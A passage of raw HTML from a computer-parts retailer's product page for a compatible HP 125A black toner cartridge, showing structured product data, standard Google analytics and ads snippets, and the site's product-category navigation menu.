CP1510, Colour LaserJet CP1515n, Colour LaserJet CP1518ni","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-cb540a-125a-compatible-toner-black\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/202_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"HP CB540A (125A) Compatible Toner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/202_11zon-1200x900.jpg","width":"1200","height":"900","caption":"HP CB540A (125A) Compatible Toner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/202_11zon-1200x675.jpg","width":"1200","height":"675","caption":"HP CB540A (125A) Compatible Toner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/202_11zon.jpg","width":"400","height":"400","caption":"HP CB540A (125A) Compatible Toner - Black"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4764 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-single elementor-default elementor-template-full-width elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark 